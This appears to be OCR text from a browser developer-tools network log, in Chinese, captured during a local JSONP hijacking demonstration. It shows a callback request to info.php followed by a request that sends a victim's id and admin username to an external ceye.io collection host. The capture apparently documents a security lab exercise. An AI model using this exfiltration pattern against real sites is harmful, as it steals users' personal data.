 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境 HackBar ABP Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒
304 GET 127.0.0.1 hijacking.html document html 已缓存 554 字节 424 毫秒
200 GET info.php?callback=jsonp_hack script json 376 字节 43 字节 383 毫秒
200 GET 127.0.0.1 jquery-3.3.1.js script js 已缓存 0 字节
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 197.83 KB
200 GET .ceye.... /?value=id : 1 ,name : mi1k7ea... xhr json 379 字节 64 字节
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http:/ .ceye.io/?value=id : 1 ,name : mi1k7ea_admin ,
请求方法: GET
远程地址:
状态码: 200 OK
版本: HTTP/1.1
Referrer 政策: no-referrer-when-downgrade 编
过滤消息头
响应头 (315 字节) 原始
请求头 (354 字节) 原始
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Host: .ceye.io
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; ...) Gecko/20100101 Firefox/67.0